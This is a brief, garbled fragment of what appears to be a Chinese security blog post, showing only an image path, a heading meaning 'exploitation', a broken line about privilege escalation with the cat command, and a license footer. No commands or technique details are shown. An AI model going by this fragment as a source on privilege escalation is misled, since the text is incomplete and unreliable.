
- 利用
cat提权cat命令就不能使用
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!